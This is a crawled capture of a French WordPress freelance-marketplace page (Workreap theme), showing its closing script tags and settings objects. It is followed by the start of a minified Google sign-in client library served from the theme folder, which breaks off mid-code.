/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/dealer2com.fr\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/dealer2com.fr\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"tax","source_id":44,"search_query":"","signature":"da604988936074c8ac941e2bbd5d503d","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"tax","source_id":44,"search_query":"","signature":"da604988936074c8ac941e2bbd5d503d","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":true,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/vendor/bootstrap.min.js?ver=2.7.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/main.js?ver=2.7.1" id="workreap-all-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/datetimepicker.js?ver=2.7.1" id="datetimepicker-js"></script>
<script type="text/javascript" id="workreap-callbacks-js-extra">
/* <![CDATA[ */
var scripts_vars = {"is_admin":"no","ajaxurl":"https:\/\/dealer2com.fr\/wp-admin\/admin-ajax.php"};
var scripts_vars = {"ajaxurl":"https:\/\/dealer2com.fr\/wp-admin\/admin-ajax.php","valid_email":"Please add a valid email address.","forgot_password":"Reset password","login":"S'identifier","is_loggedin":"false","language_code":"fr_FR","user_type":"false","captcha_settings":"disable","site_key":"","wishlist_message":"Login to save this job","proposal_message":"Login to send your proposal","proposal_amount":"Only numeric values allowed","proposal_error":"Please login to submit your proposal","proposal_max_val":"Proposal amount is greater then project cost.","message_error":"No kiddies please","skill_error":"Both fields are required","skill_value_error":"Enter a valid percentage value","specification_value_error":"Specification and value required","specification_alert_value_error":"Enter a valid value","already_skill_value_error":"This skill is already selected","award_image":"Image title","emptyexperience":"Industrial experience value is required","data_size_in_kb":"5120kb","award_image_title":"Your image title","award_image_size":"File size","document_title":"Document Title","emptyCancelReason":"Cancel reason is required","featured_skills":"50","package_update":"Veuillez passer sur la formule au dessus si vous souhaitez rajouter ce service.","feature_connects":"false","connects_pkg":"You\u2019ve consumed all you points to apply new job.","verify_user":"verified","jobs_message":"You\u2019ve consumed all you points to add new job.","services_message":"You\u2019ve consumed all you points to add new service.","loggedin_message":"Login to purchase this service.","service_access":"This access is only for the Employer\/Company users.","spinner":"<img class=\"sp-spin\" src=\"https:\/\/dealer2com.fr\/wp-content\/themes\/workreap\/images\/spinner.gif\">","chatloader":"<img class=\"sp-chatspin\" src=\"https:\/\/dealer2com.fr\/wp-content\/themes\/workreap\/images\/chatloader.gif\">","chatloader_single":"<div class=\"loader-single-chat\"><img class=\"sp-chatspin\" src=\"https:\/\/dealer2com.fr\/wp-content\/themes\/workreap\/images\/chatloader.gif\"><\/div>","defult_pdf":"https:\/\/dealer2com.fr\/wp-content\/themes\/workreap\/images\/pdf.jpg","nothing":"Oops, nothing found!","days":"Days","hours":"Hours","minutes":"Minutes","expired":"EXPIRED","min_and":"Minutes and","seconds":"Seconds","yes":"Yes","no":"No","order":"Add to cart","order_message":"Are you sure you want to buy this package?","delete_project":"Delete project","delete_project_desc":"Are you sure you want to delete your project?","delete_service":"Delete service","delete_service_message":"Are you sure you want to delete your service?","delete_portfolio":"Delete portfolio","delete_portfolio_message":"Are you sure you want to delete your portfolio?","milestone_request":"Milestone Request","milestone_request_message":"Milestones will be sent to freelancer, if they approve then project will be start","milestone_completed":"Complete Milestone","milestone_completed_message":"Are you sure you want to complete this milestone?","milestone_checkout":"Milestone Payment","milestone_checkout_message":"Are you sure you want to pay for this milestone?","milestone_request_approved":"Milestone Request","milestone_request_approved_message":"On approval, you will be hired for this project.","cache_title":"Confirm?","cache_message":"Never show this message again","delete_account":"Delete Account","delete_account_message":"Are you sure you want to delete your account?","switch_user":"Switch Account","skill_already_added":"You have already added that","switch_user_message":"","remove_itme":"Remove from Saved","remove_itme_message":"Are you sure you want to remove this?","job_reopen_title":"Job Reopen","job_reopen_message":"Are you sure you want to reopen this job?","job_attachments":"Job attachments","portfolio_attachments":"Portfolio attachments","hire_freelancer":"Hire freelancer","hire_freelancer_message":"Are you sure you want to hire this freelancer?","hire_service":"Buy this service?","hire_service_message":"Are you sure you want buy this service?","required_field":"field is required","delete_dispute":"Delete this dispute?","delete_dispute_message":"Are you sure you want delete this dispute?","cancel_job":"Cancel Project?","cancel_job_message":"Are you sure you want cancel this project?","freelancer_action":"Only freelancer can perform this action!","employer_action":"Only employer can perform this action!","portfolio_required":"At-least one portfolio image is required","login_first":"Please login your account before buy these packages","cancel_verification":"Cancel Verfication?","cancel_verification_message":"Are you sure you want cancel your identity verification?","account_verification":"Your account has been verified.","dir_close_marker":"https:\/\/dealer2com.fr\/wp-content\/themes\/workreap\/images\/close.gif","dir_cluster_marker":"https:\/\/dealer2com.fr\/wp-content\/themes\/workreap\/images\/cluster.png","dir_map_marker":"https:\/\/dealer2com.fr\/wp-content\/themes\/workreap\/images\/marker.png","dir_cluster_color":"#505050","dir_map_type":"ROADMAP","dir_zoom":"11","dir_longitude":"-0.1262362","dir_latitude":"51.5001524","map_styles":"view_5","country_restrict":"","dir_map_scroll":"false","dir_datasize":"5242880","chat_settings":"inbox","chat_page":"no","sticky_header":"enable","tip_content_bg":"#ff5851","tip_content_color":"#fff","tip_title_bg":"#323232","tip_title_color":"#fff","chat_host":"http:\/\/localhost","chat_port":"81","is_rtl":"","calendar_format":"Y-m-d","calendar_locale":"","startweekday":"1","fbsocial_connect":null,"fbapp_id":"2344349579226027","gclient_id":"314355387242-4hdla16o73vr1rhecvf5pove6ub9de2u.apps.googleusercontent.com","proposal_price_type":"any","currency_pos":"right_space","login_register_type":"pages","authentication_url":"https:\/\/dealer2com.fr\/authentication\/?step=2","site_url":"https:\/\/dealer2com.fr\/","ajax_nonce":"9dffbb08d2","sticky_speed":"5000","instance_id":null,"secret_key":null,"counter_type":{"gadget":"disable","word":{"count_tagline":200,"count_project_title":200,"count_service_title":200},"character":{"count_tagline":200,"count_project_title":200,"count_service_title":200}},"current_user":"0","currency_code":"EUR","currency_symbol":"\u20ac","facebook_connect":"enable","empty_noticification":"No recent notification found","characters_limit":"Remaining allowed characters: %d","word_limit":"Remaining allowed words: %d","start_typing":"Start typing...","loggedin_resume":"Please login to download this resume","select_skills":"Select skills","pluploadSize":"File upload size exceeded!","pluploadExtension":"Unknown file is not allowed","pluploadDuplicate":"Duplcate file found","pluploadError":"Some error occur with uploads, please try again","someerror":"Some error occur, please try again later.","delete_quote":"Delete quote","delete_quote_message":"Are you sure you want delete this quote?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/workreap_callbacks.js?ver=2.7.1" id="workreap-callbacks-js"></script>
<script type="text/javascript" id="workreap-callbacks-js-after">
/* <![CDATA[ */
workreap_gconnect_app();
jQuery('.wt-freelancers-services-767841').owlCarousel({
				items: 1,
				loop:true,
				nav:true,
				margin: 0,
				rtl: false,
				autoplay:false,
				navClass: ['wt-prev', 'wt-next'],
				navContainerClass: 'wt-search-slider-nav',
				navText: ['<span class="lnr lnr-chevron-left"></span>', '<span class="lnr lnr-chevron-right"></span>'],
			});
			
			
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/jquery.hoverdir.js?ver=6.7.4" id="hoverdir-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/tipso.js?ver=6.7.4" id="tipso-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/splide.min.js?ver=6.7.4" id="splide-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 337444411b6c41e5b2de0563767ab4b0 --><!-- end Simple Custom CSS and JS -->

</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://dealer2com.fr/wp-content/themes/workreap/js/google-client.js?ver=6.7.4
body_size: 75670
content:
"use strict";this.default_gsi=this.default_gsi||{};(function(_){var window=this;
try{
var aa,ba,ca,da,q,ea,fa,ha,ja;aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
ca=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("a");};da=ca(this);q=function(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}};
q("Symbol",function(a){if(a)return a;var b=function(f,g){this.g=f;ba(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.g};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("b");return new b(c+(f||"")+"_"+d++,f)};return e});
q("Symbol.iterator",function(a){if(a)return a;a=Symbol("c");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=da[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ba(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ea(aa(this))}})}return a});ea=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a};
_.u=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):{next:aa(a)}};fa=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};ha="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)fa(d,e)&&(a[e]=d[e])}return a};q("Object.assign",function(a){return a||ha});_.ia="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b};
if("function"==typeof Object.setPrototypeOf)ja=Object.setPrototypeOf;else{var ka;a:{var la={a:!0},ma={};try{ma.__proto__=la;ka=ma.a;break a}catch(a){}ka=!1}ja=ka?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError("d`"+a);return a}:null}_.na=ja;
q("Promise",function(a){function b(){this.g=null}function c(g){return g instanceof e?g:new e(function(h){h(g)})}if(a)return a;b.prototype.h=function(g){if(null==this.g){this.g=[];var h=this;this.i(function(){h.l()})}this.g.push(g)};var d=da.setTimeout;b.prototype.i=function(g){d(g,0)};b.prototype.l=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k=g[h];g[h]=null;try{k()}catch(m){this.j(m)}}}this.g=null};b.prototype.j=function(g){this.i(function(){throw g;
})};var e=function(g){this.g=0;this.i=void 0;this.h=[];this.o=!1;var h=this.j();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}};e.prototype.j=function(){function g(m){return function(n){k||(k=!0,m.call(h,n))}}var h=this,k=!1;return{resolve:g(this.H),reject:g(this.l)}};e.prototype.H=function(g){if(g===this)this.l(new TypeError("e"));else if(g instanceof e)this.J(g);else{a:switch(typeof g){case "object":var h=null!=g;break a;case "function":h=!0;break a;default:h=!1}h?this.D(g):this.m(g)}};e.prototype.D=
function(g){var h=void 0;try{h=g.then}catch(k){this.l(k);return}"function"==typeof h?this.F(h,g):this.m(g)};e.prototype.l=function(g){this.s(2,g)};e.prototype.m=function(g){this.s(1,g)};e.prototype.s=function(g,h){if(0!=this.g)throw Error("f`"+g+"`"+h+"`"+this.g);this.g=g;this.i=h;2===this.g&&this.B();this.A()};e.prototype.B=function(){var g=this;d(function(){if(g.v()){var h=da.console;"undefined"!==typeof h&&h.error(g.i)}},1)};e.prototype.v=function(){if(this.o)return!1;var g=da.CustomEvent,h=da.Event,
k=da.dispatchEvent;if("undefined"===typeof k)return!0;"function"===typeof g?g=new g("unhandledrejection",{cancelable:!0}):"function"===typeof h?g=new h("unhandledrejection",{cancelable:!0}):(g=da.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.i;return k(g)};e.prototype.A=function(){if(null!=this.h){for(var g=0;g<this.h.length;++g)f.h(this.h[g]);this.h=null}};var f=new b;e.prototype.J=function(g){var h=this.j();g.Va(h.resolve,h.reject)};
e.prototype.F=function(g,h){var k=this.j();try{g.call(h,k.resolve,k.reject)}catch(m){k.reject(m)}};e.prototype.then=function(g,h){function k(t,r){return"function"==typeof t?function(C){try{m(t(C))}catch(K){n(K)}}:r}var m,n,p=new e(function(t,r){m=t;n=r});this.Va(k(g,m),k(h,n));return p};e.prototype.catch=function(g){return this.then(void 0,g)};e.prototype.Va=function(g,h){function k(){switch(m.g){case 1:g(m.i);break;case 2:h(m.i);break;default:throw Error("g`"+m.g);}}var m=this;null==this.h?f.h(k):
this.h.push(k);this.o=!0};e.resolve=c;e.reject=function(g){return new e(function(h,k){k(g)})};e.race=function(g){return new e(function(h,k){for(var m=_.u(g),n=m.next();!n.done;n=m.next())c(n.value).Va(h,k)})};e.all=function(g){var h=_.u(g),k=h.next();return k.done?c([]):new e(function(m,n){function p(C){return function(K){t[C]=K;r--;0==r&&m(t)}}var t=[],r=0;do t.push(void 0),r++,c(k.value).Va(p(t.length-1),n),k=h.next();while(!k.done)})};return e});
var oa=function(a,b,c){if(null==a)throw new TypeError("h`"+c);if(b instanceof RegExp)throw new TypeError("i`"+c);return a+""};q("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=oa(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}});
q("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}});
q("WeakMap",function(a){function b(){}function c(k){var m=typeof k;return"object"===m&&null!==k||"function"===m}function d(k){if(!fa(k,f)){var m=new b;ba(k,f,{value:m})}}function e(k){var m=Object[k];m&&(Object[k]=function(n){if(n instanceof b)return n;Object.isExtensible(n)&&d(n);return m(n)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),m=Object.seal({}),n=new a([[k,2],[m,3]]);if(2!=n.get(k)||3!=n.get(m))return!1;n.delete(k);n.set(m,4);return!n.has(k)&&4==n.get(m)}catch(p){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var g=0,h=function(k){this.g=(g+=Math.random()+1).toString();if(k){k=_.u(k);for(var m;!(m=k.next()).done;)m=m.value,this.set(m[0],m[1])}};h.prototype.set=function(k,m){if(!c(k))throw Error("j");d(k);if(!fa(k,f))throw Error("k`"+k);k[f][this.g]=m;return this};h.prototype.get=function(k){return c(k)&&fa(k,f)?k[f][this.g]:void 0};h.prototype.has=function(k){return c(k)&&fa(k,f)&&fa(k[f],this.g)};h.prototype.delete=function(k){return c(k)&&
fa(k,f)&&fa(k[f],this.g)?delete k[f][this.g]:!1};return h});
q("Map",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var h=Object.seal({x:4}),k=new a(_.u([[h,"s"]]));if("s"!=k.get(h)||1!=k.size||k.get({x:4})||k.set({x:4},"t")!=k||2!=k.size)return!1;var m=k.entries(),n=m.next();if(n.done||n.value[0]!=h||"s"!=n.value[1])return!1;n=m.next();return n.done||4!=n.value[0].x||"t"!=n.value[1]||!m.next().done?!1:!0}catch(p){return!1}}())return a;var b=new WeakMap,c=function(h){this.h={};this.g=
f();this.size=0;if(h){h=_.u(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}};c.prototype.set=function(h,k){h=0===h?0:h;var m=d(this,h);m.list||(m.list=this.h[m.id]=[]);m.O?m.O.value=k:(m.O={next:this.g,da:this.g.da,head:this.g,key:h,value:k},m.list.push(m.O),this.g.da.next=m.O,this.g.da=m.O,this.size++);return this};c.prototype.delete=function(h){h=d(this,h);return h.O&&h.list?(h.list.splice(h.index,1),h.list.length||delete this.h[h.id],h.O.da.next=h.O.next,h.O.next.da=h.O.da,h.O.head=
null,this.size--,!0):!1};c.prototype.clear=function(){this.h={};this.g=this.g.da=f();this.size=0};c.prototype.has=function(h){return!!d(this,h).O};c.prototype.get=function(h){return(h=d(this,h).O)&&h.value};c.prototype.entries=function(){return e(this,function(h){return[h.key,h.value]})};c.prototype.keys=function(){return e(this,function(h){return h.key})};c.prototype.values=function(){return e(this,function(h){return h.value})};c.prototype.forEach=function(h,k){for(var m=this.entries(),n;!(n=m.next()).done;)n=
n.value,h.call(k,n[1],n[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(h,k){var m=k&&typeof k;"object"==m||"function"==m?b.has(k)?m=b.get(k):(m=""+ ++g,b.set(k,m)):m="p_"+k;var n=h.h[m];if(n&&fa(h.h,m))for(h=0;h<n.length;h++){var p=n[h];if(k!==k&&p.key!==p.key||k===p.key)return{id:m,list:n,index:h,O:p}}return{id:m,list:n,index:-1,O:void 0}},e=function(h,k){var m=h.g;return ea(function(){if(m){for(;m.head!=h.g;)m=m.da;for(;m.next!=m.head;)return m=m.next,{done:!1,value:k(m)};
m=null}return{done:!0,value:void 0}})},f=function(){var h={};return h.da=h.next=h.head=h},g=0;return c});q("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=oa(this,b,"endsWith");void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}});
var pa=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};q("Array.prototype.values",function(a){return a?a:function(){return pa(this,function(b,c){return c})}});q("Array.prototype.keys",function(a){return a?a:function(){return pa(this,function(b){return b})}});
q("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(h){return h};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof f){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});q("Number.isNaN",function(a){return a?a:function(b){return"number"===typeof b&&isNaN(b)}});
q("Set",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(_.u([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;var b=function(c){this.g=new Map;if(c){c=
_.u(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size};b.prototype.add=function(c){c=0===c?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return this.g.entries()};b.prototype.values=function(){return this.g.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b});q("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==oa(this,b,"includes").indexOf(b,c||0)}});

}catch(e){_._DumpException(e)}
try{
var Ia;_.qa=function(){var a=_.v.navigator;return a&&(a=a.userAgent)?a:""};_.w=function(a){return-1!=_.qa().indexOf(a)};_.ra=function(){return _.w("Opera")};_.sa=function(){return _.w("Trident")||_.w("MSIE")};_.ta=function(){return _.w("Firefox")||_.w("FxiOS")};_.va=function(){return _.w("Safari")&&!(_.ua()||_.w("Coast")||_.ra()||_.w("Edge")||_.w("Edg/")||_.w("OPR")||_.ta()||_.w("Silk")||_.w("Android"))};_.ua=function(){return(_.w("Chrome")||_.w("CriOS"))&&!_.w("Edge")||_.w("Silk")};_.wa=function(){return _.w("Android")};
_.xa=function(){return _.w("iPhone")&&!_.w("iPod")&&!_.w("iPad")};_.ya=function(){return _.xa()||_.w("iPad")||_.w("iPod")};_.Ba=function(a,b){b=(0,_.za)(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c};_.Ca=function(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};_.Fa=function(a){a=Da.get(a);var b=Da.get(_.Ea);return void 0===a||void 0===b?!1:a>=b};_.Ga=function(a){return a?"[GSI_LOGGER-"+a+"]: ":"[GSI_LOGGER]: "};
_.x=function(a,b){try{_.Fa("debug")&&window.console&&window.console.log&&window.console.log(_.Ga(b)+a)}catch(c){}};_.y=function(a,b){try{_.Fa("warn")&&window.console&&window.console.warn&&window.console.warn(_.Ga(b)+a)}catch(c){}};_.z=function(a,b){try{_.Fa("error")&&window.console&&window.console.error&&window.console.error(_.Ga(b)+a)}catch(c){}};
Ia=function(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Ha.length;f++)c=Ha[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.Ja=_.Ja||{};_.v=this||self;_.Ka=function(a){var b=typeof a;return"object"==b&&null!=a||"function"==b};_.A=function(a,b){a=a.split(".");var c=_.v;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};
_.B=function(a,b){function c(){}c.prototype=b.prototype;a.la=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.gd=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};
_.La=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};
_.za=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};_.Ma=Array.prototype.forEach?function(a,b){Array.prototype.forEach.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)};
_.Na=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1};_.Oa=Array.prototype.every?function(a,b){return Array.prototype.every.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&!b.call(void 0,d[e],e,a))return!1;return!0};
var Pa=function(a){Pa[" "](a);return a};Pa[" "]=function(){};
var Wa;_.Qa=_.ra();_.Ra=_.sa();_.Sa=_.w("Edge");_.Ta=_.w("Gecko")&&!(-1!=_.qa().toLowerCase().indexOf("webkit")&&!_.w("Edge"))&&!(_.w("Trident")||_.w("MSIE"))&&!_.w("Edge");_.Ua=-1!=_.qa().toLowerCase().indexOf("webkit")&&!_.w("Edge");_.Va=_.ya();
a:{var Xa="",Ya=function(){var a=_.qa();if(_.Ta)return/rv:([^\);]+)(\)|;)/.exec(a);if(_.Sa)return/Edge\/([\d\.]+)/.exec(a);if(_.Ra)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(_.Ua)return/WebKit\/(\S+)/.exec(a);if(_.Qa)return/(?:Version)[ \/]?(\S+)/.exec(a)}();Ya&&(Xa=Ya?Ya[1]:"");if(_.Ra){var Za,$a=_.v.document;Za=$a?$a.documentMode:void 0;if(null!=Za&&Za>parseFloat(Xa)){Wa=String(Za);break a}}Wa=Xa}_.ab=Wa;
var Da=new Map;Da.set("debug",0);Da.set("info",1);Da.set("warn",2);Da.set("error",3);_.Ea="warn";
for(var bb=[],cb=0;63>cb;cb++)bb[cb]=0;_.db=function(a){return Array.prototype.concat.apply([],arguments)}(128,bb);
var Ha="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
_.D=function(a,b){this.g=b===_.eb?a:""};_.l=_.D.prototype;_.l.ca=!0;_.l.Y=function(){return this.g.toString()};_.l.Ab=!0;_.l.Ya=function(){return 1};_.l.toString=function(){return this.g.toString()};_.eb={};_.fb=new _.D("about:invalid#zClosurez",_.eb);
var jb;_.gb={};_.hb=function(a,b,c){this.g=c===_.gb?a:"";this.h=b;this.ca=this.Ab=!0};_.hb.prototype.Ya=function(){return this.h};_.hb.prototype.Y=function(){return this.g.toString()};_.hb.prototype.toString=function(){return this.g.toString()};_.ib=function(a){return a instanceof _.hb&&a.constructor===_.hb?a.g:"type_error:SafeHtml"};jb=new _.hb(_.v.trustedTypes&&_.v.trustedTypes.emptyHTML||"",0,_.gb);
_.kb=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement("div"),b=document.createElement("div");b.appendChild(document.createElement("div"));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=_.ib(jb);return!b.parentElement});
_.lb=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};
_.mb=function(){this.ta=this.ta;this.l=this.l};_.mb.prototype.ta=!1;_.mb.prototype.R=function(){this.ta||(this.ta=!0,this.V())};_.mb.prototype.V=function(){if(this.l)for(;this.l.length;)this.l.shift()()};
_.nb=function(a,b){this.type=a;this.g=this.target=b;this.defaultPrevented=this.h=!1};_.nb.prototype.stopPropagation=function(){this.h=!0};_.nb.prototype.preventDefault=function(){this.defaultPrevented=!0};
var ob=function(){if(!_.v.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{_.v.addEventListener("test",function(){},b),_.v.removeEventListener("test",function(){},b)}catch(c){}return a}();
var qb=function(a,b){_.nb.call(this,a?a.type:"");this.relatedTarget=this.g=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.j=this.i=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.S=null;if(a){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.g=b;if(b=a.relatedTarget){if(_.Ta){a:{try{Pa(b.nodeName);
var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.i=_.Ua||void 0!==a.offsetX?a.offsetX:a.layerX,this.j=_.Ua||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=
